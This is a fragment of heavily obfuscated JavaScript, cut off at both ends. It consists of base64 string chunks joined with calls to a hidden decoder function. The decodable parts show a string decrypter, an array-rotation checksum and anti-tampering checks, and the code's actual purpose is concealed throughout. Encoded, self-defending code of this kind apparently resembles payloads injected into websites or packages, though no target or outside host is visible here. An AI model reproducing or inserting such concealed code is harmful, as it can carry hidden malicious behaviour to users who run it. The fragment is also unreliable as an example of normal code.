7)+'uLGwrKyUweDQpP2srPVN0cmluZ1snZnJv'+_0x2943396t(0x179)+_0x2943396t(0x1a3)+'9mJ10obik7fXJldHVybiBrO307dmFyIGg'+'9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSxv'+_0x2943396t(0x155)+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1')+('Kyspe3IrPSclJysoJzAwJytsWydjaGFyQ'+'29kZUF0J10odSlbJ3RvU3RyaW5nJ10oMH'+_0x2943396t(0x235)+'lY29kZVVSSUNvbXBvbmVudChyKTt2YXIg'+'dDtmb3IodD0weDA7dDwweDEwMDt0Kyspe'+'25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMD'+'A7dCsrKXtvPShvK25bdF0rbVsnY2hhckN'+'vZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+'109cDt9dD0weDAsbz0weDA7Zm9yKHZhci'+_0x2943396t(0x15f)+_0x2943396t(0x21b)+_0x2943396t(0x347)+'SxuW29dPXAscSs9U3RyaW5nWydmcm9tQ2'+'hhckNvZGUnXShsWydjaGFyQ29kZUF0J10'+'odyleblsoblt0XStuW29dKSUweDEwMF0p'+'O31yZXR1cm4gcTt9O18weDM2NjEzODdkW'+'ydwcFRZc1EnXT1oLF8weDM2NjEzODdkWy'+'dFQ3pvcmsnXT17fSxfMHgzNjYxMzg3ZFs'+'naW5mUlpaJ109ISFbXTt9dmFyIGU9XzB4'+'MzY2MTM4N2NbMHgwXSxmPWErZSxnPV8we'+_0x2943396t(0x18b)+_0x2943396t(0x24b)+_0x2943396t(0x182)+'ZWQpe3ZhciBpPWZ1bmN0aW9uKGope3Roa'+'XNbJ1FoWnB6ayddPWosdGhpc1snb3Zvb0'+'FHJ109WzB4MSwweDAsMHgwXSx0aGlzWyd'+'qWEhCYW0nXT1mdW5jdGlvbigpe3JldHVy'+'biduZXdTdGF0ZSc7fSx0aGlzWydHeERLV'+'0UnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+_0x2943396t(0x1c6))+('XHg1Y3crXHgyMConLHRoaXNbJ3NOU1NOe'+'CddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XH'+'gyMl07P1x4MjAqfSc7fTtpWydwcm90b3R'+'5cGUnXVsnVE9vTXpUJ109ZnVuY3Rpb24o'+'KXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ'+'0d4REtXRSddK3RoaXNbJ3NOU1NOeCddKS'+'xrPWpbJ3Rlc3QnXSh0aGlzWydqWEhCYW0'+_0x2943396t(0x248)+'J292b29BRyddWzB4MV06LS10aGlzWydvd'+'m9vQUcnXVsweDBdO3JldHVybiB0aGlzWy'+'dPaVpMZGUnXShrKTt9LGlbJ3Byb3RvdHl'+'wZSddWydPaVpMZGUnXT1mdW5jdGlvbihq'+'KXtpZighQm9vbGVhbih+aikpcmV0dXJuI'+_0x2943396t(0x35e)+_0x2943396t(0x2f7)+'vdHlwZSddWydrQUxweHknXT1mdW5jdGlv'+_0x2943396t(0x1f1)+_0x2943396t(0x2a2)+'trKyspe3RoaXNbJ292b29BRyddWydwdXN'+'oJ10oTWF0aFsncm91bmQnXShNYXRoWydy'+'YW5kb20nXSgpKSksbD10aGlzWydvdm9vQ'+'UcnXVsnbGVuZ3RoJ107fXJldHVybiBqKH'+'RoaXNbJ292b29BRyddWzB4MF0pO30sbmV'+'3IGkoXzB4MzY2MTM4N2QpWydUT29NelQn'+_0x2943396t(0x1e9)+'T0hIVtdO31jPV8weDM2NjEzODdkWydwcF'+'RZc1EnXShjLGIpLF8weDM2NjEzODdkWyd'+_0x2943396t(0x26f)+'ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+_0x2943396t(0x13c)+'FbXSl7dHJ5')+('e3ZhciBjPS1wYXJzZUludChJKDB4NjkzL'+'CdeQWJ6JykpKy1wYXJzZUludChJKDB4Nz'+_0x2943396t(0x254)+'zZGIsJ0hxKFYnKSkrLXBhcnNlSW50KEko'+'MHgxMTcsJ1J0S0gnKSkqcGFyc2VJbnQoS'+_0x2943396t(0x1c3)+'QoSSgweDYyMiwnN0MmeicpKSotcGFyc2V'+'JbnQoSSgweDMxZSwncDApNicpKSstcGFy'+'c2VJbnQoSSgweDU1MiwnOUBhUScpKSpwY'+'XJzZUludChJKDB4MzI0LCchXUtTJykpK3'+'BhcnNlSW50KEkoMHgzNTksJ1oyVVknKSk'+'qcGFyc2VJbnQoSSgweDMxYywnMyZ2eicp'+'KSstcGFyc2VJbnQoSSgweDM4ZiwnYWx5c'+'CcpKSotcGFyc2VJbnQoSSgweDVmNSwndF'+'4oKCcpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4MzY2MTM4N2'+_0x2943396t(0x20a)+_0x2943396t(0x2be)+'MHgzMTMsJ0hxKFYnKV09SigweDI1Yiwne'+'iEoJicpK0ooMHgyMzEsJ0l2JV4nKSxkW0'+'ooMHg3M2EsJyFdS1MnKV09ZnVuY3Rpb24'+'ocil7cmV0dXJuIHIoKTt9LGRbSigweDZk'+'OSwnN0MmeicpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByPHM7fSxkW0ooMHg0ZjEsJ1'+'oyVVknKV09ZnVuY3Rpb24ocixzKXtyZXR'+'1cm4gciE9PXM7fSxkW0ooMHg0YWIsJzdD'+_0x2943396t(0x2fa)+'HVybiByKHMsdCk7fSxkW0ooMHg0N2QsJ0'+'hxKFYnKV09')+(_0x2943396t(0x2bb)+'3psSjcnKStKKDB4MmNiLCd1eFprJykrSi'+'gweDRiZSwncmRQaCcpK0ooMHg0ZGYsJzM'+'mdnonKSxkW0ooMHg1ODksJ3JkUGgnKV09'+'SigweDM5ZiwnN0MmeicpK0ooMHgyZjIsJ'+'2FseXAnKSxkW0ooMHgyZTQsJ1dKTiQnKV'+'09ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj0'+'9PXM7fSxkW0ooMHgyZDQsJ1g2Z04nKV09'+'SigweDNkNywnVjFkSCcpKyd0JyxkW0ooM'+_0x2943396t(0x2a6)+'0kSycpK0ooMHg3MDAsJ3AwbTEnKSxkW0o'+'oMHg1NjUsJ3ohKCYnKV09ZnVuY3Rpb24o'+'cil7cmV0dXJuIHIoKTt9LGRbSigweDY3O'+'SwnbE9hTycpXT1mdW5jdGlvbihyLHMpe3'+'JldHVybiByPT09czt9LGRbSigweDdkZSw'+'nZ1VDXicpXT1mdW5jdGlvbihyLHMpe3Jl'+_0x2943396t(0x2f5)+'ENOJyldPWZ1bmN0aW9uKHIscyl7cmV0dX'+'JuIHI8PXM7fSxkW0ooMHgyZjcsJ15BYno'+_0x2943396t(0x34f)+'citzO30sZFtKKDB4NjZkLCchSltOJyldP'+_0x2943396t(0x23d)+'t9LGRbSigweDE3YiwneXduSCcpXT1KKDB'+'4NWI3LCdaMlVZJykrSigweDY4NSwnemxK'+'NycpK0ooMHgxOTksJ3l3bkgnKStKKDB4M'+'WZiLCdaMlVZJykrSigweDM5ZCwnSGRDTi'+'cpK0ooMHg2MDcsJzYwWk8nKStKKDB4MzF'+_0x2943396t(0x343)+'K0ooMHgzOWMsJ3JkUGgnKStKKDB4NDJkL'+_0x2943396t(0x2e5)+'RbSigweDFk')+('NywnUnRLSCcpXT1KKDB4NGE1LCdRSTRDJ'+_0x2943396t(0x33f)+'IsJ2dVQ14nKStKKDB4MmM3LCdnVUNeJyk'+'rSigweDI5MywnS20kSycpK0ooMHgxYzks'+_0x2943396t(0x276)+'igweDI5MiwncDApNicpK0ooMHgzNjYsJy'+'QxdTAnKStKKDB4MTJmLCdsT2FPJykrSig'+'weDJmZCwnWDZnTicpK0ooMHg0Y2MsJ3V4'+'WmsnKStKKDB4MmNhLCdXSk4kJykrSigwe'+_0x2943396t(0x162)+'AnKSxkW0ooMHgzZDUsJzlAYVEnKV09ZnV'+'uY3Rpb24ocixzKXtyZXR1cm4gcihzKTt9'+'LGRbSigweDIyMCwnN25reScpXT1KKDB4N'+'zAzLCdnVUNeJykrSigweDE2ZiwndXhKay'+'cpK0ooMHg1N2UsJ0omb2onKStKKDB4NWQ'+_0x2943396t(0x252)+'K0ooMHgxNjAsJ3AwKTYnKStKKDB4MmE2L'+'CdyZFBoJykrSigweDE5NCwnWlU0UycpK0'+'ooMHg3NzgsJ3l3bkgnKStKKDB4Mjg4LCc'+'zJnZ6JykrSigweDdjMywnbE9hTycpK0oo'+'MHg2OTAsJ3ZrJTcnKStKKDB4NDQwLCdBa'+'2ElJykrSigweDIxYSwnYWx5cCcpK0ooMH'+'g0NTMsJ1g2Z04nKStKKDB4NTk3LCdRSTR'+'DJykrSigweDc4OSwneiEoJicpK0ooMHg0'+'ODUsJzdDJnonKStKKDB4MzVlLCc5QGFRJ'+'ykrSigweDIzOCwncmRQaCcpK0ooMHg0ZD'+'IsJ1dKTiQnKStKKDB4Njk5LCdaVTRTJyk'+'rSigweDZiYywnXkFieicpK0ooMHg2YzYs'+'JzlAYVEnKStKKDB4MmNmLCdsT2FPJykrS'+'igweDNhOSwnOUBhUScpK0ooMHg2NWQsJy'+'FKW04nKStK')+('KDB4MTNkLCc5QGFRJykrSigweDYxNCwnS'+_0x2943396t(0x21f)+_0x2943396t(0x1be)+'tMScpK0ooMHg2OTQsJzdua3knKStKKDB4'+'NTVjLCd6bEo3JykrSigweDczZCwnMyZ2e'+'icpK0ooMHg0ZjQsJ2xPYU8nKStKKDB4Nj'+'FhLCdIcShWJykrSigweDZiMiwndmslNyc'+_0x2943396t(0x14f)+'LCd2ayU3JykrSigweDVlMSwndF1VdScpK'+'0ooMHg1MjIsJ3ohKCYnKStKKDB4NDgwLC'+_0x2943396t(0x317)+'oMHgzNDMsJ3l3bkgnKStKKDB4MTYyLCda'+_0x2943396t(0x1a9)+'HgzYTgsJzYwWk8nKStKKDB4MTM1LCdLbS'+_0x2943396t(0x133)+'zMzAsJ15BYnonKStKKDB4NTU5LCdIcShW'+_0x2943396t(0x1c9)+'zcsJ2J6aXQnKStKKDB4Mjk1LCdMV2pxJy'+'krSigweDUxMCwnYnppdCcpK0ooMHgxYmI'+'sJ15BYnonKStKKDB4NDNlLCd5d25IJykr'+'SigweDQ2NiwndF4oKCcpK0ooMHg1ZjcsJ'+'3V4SmsnKStKKDB4NDQzLCd0XVV1JykrSi'+'gweDYwZSwnUnRLSCcpK0ooMHg3NmQsJzR'+'4ZV4nKStKKDB4MWM3LCchXUtTJykrSigw'+'eDZlMCwneiEoJicpK0ooMHg1ZDMsJyFKW'+_0x2943396t(0x1fd)+_0x2943396t(0x36b)+'nKStKKDB4NmM4LCdyZFBoJykrSigweDdl'+'NCwnOCYjTCcpK0ooMHgyZmYsJzUzUUgnK'+'StKKDB4NWJmLCd0XigoJykrSigweDI1MS'+'wnemxKNycp')+('K0ooMHgzZDAsJzMmdnonKStKKDB4NGVkL'+'CcxNUJDJykrSigweDE3MSwnTFdqcScpK0'+_0x2943396t(0x33e)+_0x2943396t(0x146)+_0x2943396t(0x2e2)+'TRDJykrSigweDJlOCwnSGRDTicpK0ooMH'+_0x2943396t(0x21a)+_0x2943396t(0x145)+'NjcsJ3ZrJTcnKStKKDB4MzEyLCdXSk4kJ'+'ykrSigweDE5NSwnV0pOJCcpK0ooMHg1MD'+'csJzdua3knKStKKDB4NWQ3LCc0eGVeJyk'+'rSigweDY2MywnIUpbTicpK0ooMHgxMmEs'+'J3kpJmInKStKKDB4NjAzLCd5KSZiJykrS'+_0x2943396t(0x1d6)+'J6aXQnKStKKDB4NTYwLCd5KSZiJykrSig'+'weDdlNywnSHEoVicpK0ooMHgzMDksJ1dK'+'TiQnKStKKDB4M2EwLCdnVUNeJykrSigwe'+'DU0MSwncmRQaCcpK0ooMHgzMzUsJzMmdn'+_0x2943396t(0x2a0)+_0x2943396t(0x381)+'KStKKDB4MjUyLCdJdiVeJykrSigweDEzY'+'ywnYWx5cCcpK0ooMHg2MTYsJzMmdnonKS'+_0x2943396t(0x38a)+'nSGRDTicpK0ooMHg1MzgsJ0hxKFYnKStK'+_0x2943396t(0x147)+'nppdCcpK0ooMHg0YWQsJzYwWk8nKStKKD'+'B4MTU0LCdXSk4kJykrSigweDY2MSwnIV1'+_0x2943396t(0x383)+_0x2943396t(0x288)+_0x2943396t(0x2b0)+'NiLCd5KSZi')+('JykrSigweDI4YSwnWlU0UycpK0ooMHg2O'+_0x2943396t(0x294)+'krSigweDViNCwnYnppdCcpK0ooMHg3YzA'+'sJ3psSjcnKStKKDB4NWViLCdyZFBoJykr'+'SigweDQ3NSwnWDZnTicpK0ooMHg3ODcsJ'+'0FrYSUnKStKKDB4NzhmLCc5QGFRJykrSi'+'gweDI2YywneEpKUicpK0ooMHgxZmYsJ2x'+'PYU8nKStKKDB4MjI0LCdIcShWJykrSigw'+'eDY2MCwnQWthJScpK0ooMHg3ZWQsJzlAY'+'VEnKStKKDB4NzA0LCdaMlVZJykrSigweD'+'Y2ZiwnMyZ2eicpK0ooMHg1OTYsJ1pVNFM'+_0x2943396t(0x140)+_0x2943396t(0x342)+'StKKDB4Njc0LCdKJm9qJykrSigweDM5YS'+'wneSkmYicpK0ooMHg2ZmMsJ0FrYSUnKSt'+_0x2943396t(0x306)+'dXhaaycpK0ooMHgxYTcsJ2J6aXQnKStKK'+_0x2943396t(0x293)+'YjTCcpK0ooMHg1OTUsJ2J6aXQnKStKKDB'+'4N2ZkLCc0eGVeJykrSigweDY2NiwneSkm'+'YicpK0ooMHgxNjksJ3V4SmsnKStKKDB4M'+'jBmLCdaMlVZJykrSigweDNkZCwncDBtMS'+_0x2943396t(0x329)+'lLCdWazNFJykrSigweDdmNSwnZ1VDXicp'+_0x2943396t(0x2eb)+'Cdieml0JykrSigweDRjMCwncmRQaCcpK0'+_0x2943396t(0x22d)+_0x2943396t(0x27f)+_0x2943396t(0x24d)+_0x2943396t(0x2a7)+'gzNzksJ2Fs')+('eXAnKStKKDB4MWQ4LCdSXkc3JykrSigwe'+'DExNSwnXkFieicpK0ooMHg1NDMsJ1JeRz'+'cnKStKKDB4NmY3LCdKJm9qJykrSigweDU'+'0NywneSkmYicpK0ooMHgxYjQsJ0xXanEn'+'KStKKDB4M2VhLCc5QGFRJykrSigweDNlM'+'iwnSHEoVicpK0ooMHgxY2QsJ0xXanEnKS'+'tKKDB4NzIyLCc2MFpPJykrSigweDc5Miw'+_0x2943396t(0x2a1)+'KDB4NmU4LCdKJm9qJykrSigweDUzOSwnO'+'CYjTCcpK0ooMHg3MzUsJzMmdnonKStKKD'+'B4N2UyLCd0XVV1JykrSigweDM0YiwnS20'+'kSycpK0ooMHgxN2UsJ1JeRzcnKStKKDB4'+'N2YxLCc5QGFRJykrSigweDVhNSwnS20kS'+'ycpK0ooMHg1OWMsJ3V4SmsnKStKKDB4M2'+'YwLCd5d25IJykrSigweDRlYywnUl5HNyc'+'pK0ooMHg0YjUsJzFMU1snKStKKDB4NzBj'+'LCczcWFHJykrSigweDM4YiwnWlU0UycpK'+'0ooMHg3NmEsJ3ohKCYnKStKKDB4NzJjLC'+'c5QGFRJykrSigweDdjNywnTFdqcScpK0o'+'oMHgzODEsJzR4ZV4nKStKKDB4NzQwLCc5'+_0x2943396t(0x316)+'DB4NzMzLCckMXUwJykrSigweDViMCwnMT'+'VCQycpK0ooMHg3MGYsJ0FrYSUnKStKKDB'+_0x2943396t(0x2ba)+_0x2943396t(0x1bb)+_0x2943396t(0x1b8)+'cpK0ooMHg2M2YsJ15BYnonKStKKDB4NmR'+_0x2943396t(0x2d5)+'K0ooMHgzYjEsJzR4ZV4nKStKKDB4NGZhL'+'Cd1eFprJykrSigweDVmMiwnTFdqcScpK0'+_0x2943396t(0x341))+(_0x2943396t(0x2cf)+'igweDZiYSwnJDF1MCcpK0ooMHgzNWMsJ3'+'ReKCgnKStKKDB4NjkyLCchSltOJykrSig'+_0x2943396t(0x220)+'RzcnKStKKDB4NGZjLCdJdiVeJykrSigwe'+_0x2943396t(0x1f4)+'gnKStKKDB4NDljLCdWazNFJykrSigweDI'+'4MiwnMUxTWycpK0ooMHgxNWIsJ0FrYSUn'+'KStKKDB4NDIwLCc1M1FIJykrSigweDQ5N'+_0x2943396t(0x141)+'tKKDB4NjNhLCdsT2FPJykrSigweDVhYiw'+_0x2943396t(0x175)+_0x2943396t(0x37b)+'TdqZCcpK0ooMHg2YTQsJ1FJNEMnKStKKD'+'B4NWY2LCdeQWJ6JykrSigweDMzMywnXkF'+'ieicpK0ooMHg3NGUsJ3hKSlInKStKKDB4'+'MmQ5LCdBa2ElJykrSigweDNlMCwnJDF1M'+'CcpK0ooMHg2ZDEsJ3V4SmsnKStKKDB4MW'+'YxLCczJnZ6JykrSigweDY5YSwneSkmYic'+'pK0ooMHgyOWEsJ3ohKCYnKStKKDB4NDBm'+'LCdMV2pxJykrSigweDEzOSwndXhKaycpK'+'0ooMHg3OWIsJ2xPYU8nKStKKDB4MjJmLC'+_0x2943396t(0x26e)+'oMHg0NzMsJ1JeRzcnKStKKDB4MmFkLCcz'+_0x2943396t(0x23f)+'Hg3MTMsJ0hkQ04nKStKKDB4NGY2LCdhbH'+_0x2943396t(0x149)+_0x2943396t(0x132)+'JykrSigweDQyNSwnOUBhUScpK0ooMHgyZ'+'TAsJ15BYnonKStKKDB4M2NkLCdSXkc3Jy'+'krSigweDQx')+('YiwndF1VdScpK0ooMHg2ZTEsJzdua3knK'+'StKKDB4NDgyLCc3bmt5JykrSigweDdmMC'+'wnN25reScpK0ooMHg3ODMsJ1ZrM0UnKSt'+'KKDB4NTZjLCd5d25IJykrSigweDJkYSwn'+'eXduSCcpK0ooMHg2NTEsJ1g2Z04nKStKK'+'DB4MWM0LCd1eEprJykrSigweDQ0NCwnMy'+_0x2943396t(0x324)+'4NTA4LCd1eFprJykrSigweDc1YiwnN0Mm'+'eicpK0ooMHg2MmIsJ3ReKCgnKStKKDB4M'+'jA3LCd4SkpSJykrSigweDFkMSwndXhKay'+'cpK0ooMHg0ODMsJ1YxZEgnKStKKDB4NzI'+_0x2943396t(0x277)+'K0ooMHgxODMsJ3V4WmsnKStKKDB4NmMwL'+'CdJdiVeJykrSigweDRlZiwndmslNycpK0'+'ooMHg0MDQsJ3V4WmsnKStKKDB4MzIwLCd'+'XSk4kJykrSigweDdmOCwndXhKaycpK0oo'+'MHgxOGEsJ3ZrJTcnKStKKDB4NTFiLCc2M'+'FpPJykrSigweDVjYywneiEoJicpK0ooMH'+_0x2943396t(0x2ce)+_0x2943396t(0x2e8)+_0x2943396t(0x168)+'ykrSigweDM4YywndF1VdScpK0ooMHgxYz'+_0x2943396t(0x34c)+'rSigweDQ4MSwnZ1VDXicpK0ooMHgzMzks'+'J3ReKCgnKStKKDB4NWQ4LCckMXUwJykrS'+'igweDdlYiwnWjJVWScpK0ooMHg2NTIsJ2'+_0x2943396t(0x151)+'weDFkNiwnSiZvaicpK0ooMHg3MDksJ0hx'+'KFYnKStKKDB4NThiLCdSdEtIJykrSigwe'+'DNhZSwnSXYlXicpK0ooMHg1NWEsJ0hkQ0'+_0x2943396t(0x346))+('NmQyLCd6ISgmJykrSigweDMzNCwnYWx5c'+'CcpK0ooMHg2ZWYsJzZiUXMnKStKKDB4MT'+'kyLCdIZENOJykrSigweDdjZCwneSkmYic'+'pK0ooMHg1ODYsJ3AwbTEnKStKKDB4MzY3'+'LCdSXkc3JykrSigweDFmMiwndF4oKCcpK'+'0ooMHg1MTIsJ3ReKCgnKStKKDB4NTgyLC'+'dyZFBoJykrSigweDNiZiwnbE9hTycpK0o'+'oMHg0YTksJzUzUUgnKStKKDB4NTVlLCc3'+'QyZ6JykrSigweDczNiwnOUBhUScpK0ooM'+_0x2943396t(0x376)+'J6JykrSigweDY4MSwnS20kSycpK0ooMHg'+_0x2943396t(0x35f)+'JykrSigweDM5OCwnJDF1MCcpK0ooMHgzZ'+'GMsJ3AwKTYnKStKKDB4NTMzLCc0eGVeJy'+'krSigweDZjMSwndmslNycpK0ooMHg3NDQ'+'sJzMmdnonKStKKDB4NzBhLCdIZENOJykr'+'SigweDE1YSwncDApNicpK0ooMHgyMTcsJ'+'yFdS1MnKStKKDB4NWQxLCdwMG0xJykrSi'+'gweDU4OCwnbE9hTycpK0ooMHgxMzIsJzM'+'mdnonKStKKDB4NzgxLCdSdEtIJykrSigw'+'eDU1NywnOUBhUScpK0ooMHg3MTAsJ3kpJ'+'mInKStKKDB4NmZkLCchXUtTJykrSigweD'+'JjMywnMUxTWycpK0ooMHgyYjcsJ3kpJmI'+'nKStKKDB4MzZhLCclN2pkJykrSigweDE2'+_0x2943396t(0x1fa)+'StKKDB4NWZkLCczJnZ6JykrSigweDMwZC'+'wneXduSCcpK0ooMHgzYzksJzYwWk8nKSt'+'KKDB4MjZiLCc1M1FIJykrSigweDNlMSwn'+'MyZ2eicpK0ooMHg0MTYsJzdua3knKStKK'+'DB4MjBlLCc5QGFRJykrSigweDI4ZCwncD'+'ApNicpK0oo')+(_0x2943396t(0x18c)+'GVeJykrSigweDM3NSwnWlU0UycpK0ooMH'+'g2Y2YsJ3l3bkgnKStKKDB4MjYzLCc2MFp'+_0x2943396t(0x1ce)+'MjYsJ3AwbTEnKStKKDB4NDg4LCchXUtTJ'+_0x2943396t(0x1b2)+'AsJ0ttJEsnKStKKDB4NGM4LCdMV2pxJyk'+'rSigweDRjMywnNHhlXicpK0ooMHg0NjUs'+_0x2943396t(0x2c6)+'igweDZlMiwncDApNicpK0ooMHgzNGEsJ1'+'JeRzcnKStKKDB4MTI3LCdWMWRIJykrSig'+'weDQzOCwnYWx5cCcpK0ooMHgxNDYsJzdD'+_0x2943396t(0x250)+'DRkMywnTFdqcScpK0ooMHgyZjEsJzE1Qk'+_0x2943396t(0x1fb)+'wYiwndF4oKCcpK0ooMHg0MGIsJ2J6aXQn'+'KStKKDB4MTZjLCdJdiVeJykrSigweDE4M'+_0x2943396t(0x2f8)+'tKKDB4NmFhLCchSltOJykrSigweDMyMiw'+'nZ1VDXicpK0ooMHg3MzgsJzdDJnonKStK'+_0x2943396t(0x167)+'E9hTycpK0ooMHg0Y2YsJzgmI0wnKStKKD'+'B4NzQyLCdieml0JykrSigweDY1ZSwnN0M'+'meicpK0ooMHg2ZWEsJ3AwbTEnKStKKDB4'+'NWNlLCdXSk4kJykrSigweDM1NSwnNjBaT'+'ycpK0ooMHgxZjgsJ15BYnonKStKKDB4Nz'+'E2LCczcWFHJykrSigweDVmMCwnZ1VDXic'+'pK0ooMHg2YjksJ1ZrM0UnKStKKDB4NmY5'+_0x2943396t(0x2b8)+_0x2943396t(0x327)+'MsJ1pVNFMn')+('KStKKDB4NWQ5LCdKJm9qJykrSigweDdkY'+_0x2943396t(0x29a)+'tKKDB4Njc2LCdnVUNeJykrSigweDNkZiw'+'nNTNRSCcpK0ooMHgyZDYsJ1YxZEgnKStK'+'KDB4MjI1LCdYNmdOJykrSigweDYwNSwnS'+'20kSycpK0ooMHgyMWMsJ3kpJmInKStKKD'+'B4MTY3LCdnVUNeJykrSigweDI2ZiwnOUB'+'hUScpK0ooMHg1ZTMsJ0l2JV4nKStKKDB4'+_0x2943396t(0x238)+'CcpK0ooMHgzN2EsJzFMU1snKStKKDB4NT'+'ViLCdWMWRIJykrSigweDc1YSwndXhKayc'+'pK0ooMHgyZDEsJzE1QkMnKStKKDB4MzBi'+'LCc3QyZ6JykrSigweDcyMywndXhKaycpK'+_0x2943396t(0x2d8)+'dSdEtIJykrSigweDZmZSwnNjBaTycpK0o'+_0x2943396t(0x202)+_0x2943396t(0x1f5)+'Hg1NmUsJzE1QkMnKStKKDB4NmEzLCdKJm'+'9qJykrSigweDQ4YSwnVmszRScpK0ooMHg'+'xY2MsJ0hkQ04nKStKKDB4NWE5LCc3QyZ6'+'JykrSigweDQwMywnJTdqZCcpK0ooMHg2N'+'mEsJzFMU1snKStKKDB4NTJjLCdXSk4kJy'+'krSigweDIwYiwnOCYjTCcpK0ooMHgyNDc'+'sJ3ohKCYnKStKKDB4NzY3LCc2MFpPJykr'+'SigweDQ1ZSwnTFdqcScpK0ooMHgxYWMsJ'+'2FseXAnKStKKDB4NzlmLCdYNmdOJykrSi'+'gweDIzOSwneXduSCcpK0ooMHgxMzcsJ0o'+'mb2onKStKKDB4NjFiLCdWMWRIJykrSigw'+'eDVmOCwnVjFkSCcpK0ooMHgzZWUsJ3Awb'+'TEnKStKKDB4NDMxLCdyZFBoJykrSigweD'+'VkYiwnS20k')+('SycpK0ooMHgyNjUsJ0FrYSUnKStKKDB4N'+'GYyLCc4JiNMJykrSigweDJkOCwnMUxTWy'+'cpK0ooMHgxOGQsJ3AwKTYnKStKKDB4NDB'+'kLCchSltOJykrSigweDFmNiwnTFdqcScp'+'K0ooMHgzMTUsJyQxdTAnKStKKDB4MTRmL'+'CcxTFNbJykrSigweDI1OSwnM3FhRycpK0'+'ooMHg1MGIsJzdDJnonKStKKDB4MmFjLCd'+'sT2FPJykrSigweDY0YiwnNjBaTycpK0oo'+'MHg3ZDksJ3AwbTEnKStKKDB4MWJkLCdKJ'+'m9qJykrSigweDVjNCwncmRQaCcpK0ooMH'+'g3YWEsJ1pVNFMnKStKKDB4NWRkLCdeQWJ'+'6JykrSigweDc4NCwnbE9hTycpK0ooMHgz'+'ZTMsJ0hkQ04nKStKKDB4NWI1LCd0XVV1J'+_0x2943396t(0x209)+'gsJ3JkUGgnKStKKDB4N2JjLCdnVUNeJyk'+'rSigweDM1MiwnQWthJScpK0ooMHgzMGUs'+'JzlAYVEnKStKKDB4Nzc3LCchXUtTJykrS'+_0x2943396t(0x331)+'dKTiQnKStKKDB4Nzk1LCc3QyZ6JykrSig'+'weDQ0YiwnN0MmeicpK0ooMHg2YTgsJ0hk'+'Q04nKStKKDB4NWY0LCdaVTRTJykrSigwe'+'DcxNywnNmJRcycpK0ooMHg2YTksJzYwWk'+_0x2943396t(0x1d3)+_0x2943396t(0x2a8)+_0x2943396t(0x292)+'iwnSGRDTicpK0ooMHgyM2YsJzE1QkMnKS'+'tKKDB4MmE1LCdSdEtIJykrSigweDQ1Miw'+'nWlU0UycpK0ooMHg2OGIsJyU3amQnKStK'+'KDB4NDA3LCdaMlVZJykrSigweDUxYywnU'+'l5HNycpK0ooMHg1MDQsJ2dVQ14nKStKKD'+'B4MmFiLCc2')+(_0x2943396t(0x300)+'Hg3ZjQsJyFdS1MnKStKKDB4MTI2LCdBa2'+_0x2943396t(0x1f2)+_0x2943396t(0x157)+'JykrSigweDdkYiwnMyZ2eicpK0ooMHgzY'+'zYsJyFKW04nKStKKDB4N2I5LCdwMG0xJy'+'krSigweDZkYiwndmslNycpK0ooMHg2Yjg'+_0x2943396t(0x1ad)+'SigweDYzYywnUl5HNycpK0ooMHg2N2QsJ'+'3AwKTYnKStKKDB4M2I4LCdMV2pxJykrSi'+'gweDI5YiwncDBtMScpK0ooMHgyOTQsJyF'+_0x2943396t(0x234)+'eDYwYiwnSiZvaicpK0ooMHg1N2EsJzgmI'+'0wnKStKKDB4N2I0LCdWMWRIJykrSigweD'+'RlMSwnOCYjTCcpK0ooMHg1YzcsJzR4ZV4'+'nKStKKDB4Nzk3LCdRSTRDJykrSigweDc2'+_0x2943396t(0x253)+'StKKDB4Nzg4LCcxTFNbJykrSigweDNiMy'+'wndXhaaycpK0ooMHgyNGUsJyQxdTAnKSt'+'KKDB4MmFmLCd5KSZiJykrSigweDQwOSwn'+'WlU0UycpK0ooMHg0NTAsJ2FseXAnKStKK'+_0x2943396t(0x183)+'YjTCcpK0ooMHg3ZWEsJ1JeRzcnKStKKDB'+'4NjAwLCdLbSRLJykrSigweDFkNSwnV0pO'+'JCcpK0ooMHgzNjgsJ3AwKTYnKStKKDB4M'+_0x2943396t(0x14a)+'cpK0ooMHg3NDcsJzlAYVEnKStKKDB4NjY'+'4LCchXUtTJykrSigweDM3ZCwndmslNycp'+'K0ooMHg3NzQsJ0omb2onKStKKDB4NjhlL'+'Cd2ayU3JykrSigweDFhMCwncDApNicpK0'+_0x2943396t(0x181))+('J3ZrJTcnKStKKDB4MjVlLCc3QyZ6JykrS'+_0x2943396t(0x387)+'V4WmsnKStKKDB4MjRjLCc2YlFzJykrSig'+_0x2943396t(0x291)+_0x2943396t(0x1bd)+'DM5MSwnS20kSycpK0ooMHgyMDQsJ2FseX'+'AnKStKKDB4N2I1LCd2ayU3JykrSigweDd'+'kMywndmslNycpK0ooMHg1ZTYsJ1dKTiQn'+_0x2943396t(0x1e2)+'CwnMTVCQycpK0ooMHg3NWQsJ3ohKCYnKS'+'tKKDB4MmVhLCd1eEprJykrSigweDRiOCw'+'nM3FhRycpK0ooMHg3OGQsJ0hxKFYnKStK'+_0x2943396t(0x365)+_0x2943396t(0x34d)+'B4NGQxLCczJnZ6JykrSigweDRjZCwnWjJ'+_0x2943396t(0x36d)+'N2MxLCc0eGVeJykrSigweDE3NCwnMUxTW'+_0x2943396t(0x326)+'VkLCdeQWJ6JykrSigweDY5NiwnSiZvaic'+'pK0ooMHgxMzYsJzlAYVEnKStKKDB4MjIy'+'LCdaVTRTJykrSigweDQyOSwnNTNRSCcpK'+'0ooMHg0ZmUsJyQxdTAnKStKKDB4N2JmLC'+'dKJm9qJykrSigweDc2YywnWlU0UycpK0o'+'oMHgyOTksJzYwWk8nKStKKDB4NjE3LCc2'+'MFpPJykrSigweDM5NSwnNTNRSCcpK0ooM'+'HgxNjQsJ0omb2onKStKKDB4NzNiLCdLbS'+_0x2943396t(0x1ee)+'3YTAsJ1YxZEgnKStKKDB